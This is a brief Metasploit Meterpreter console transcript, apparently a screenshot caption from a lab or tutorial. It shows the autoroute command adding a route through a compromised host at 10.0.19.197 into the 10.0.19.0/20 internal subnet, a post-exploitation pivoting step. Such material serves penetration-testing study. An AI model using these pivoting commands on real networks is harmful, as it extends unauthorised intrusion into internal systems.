 meterpreter > run autoroute -s 10.0.19.0/20
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.0.19.0/255.255.240.0...
[+] Added route to 10.0.19.0/255.255.240.0 via 10.0.19.197
[*] Use the -p option to list all active routes
meterpreter >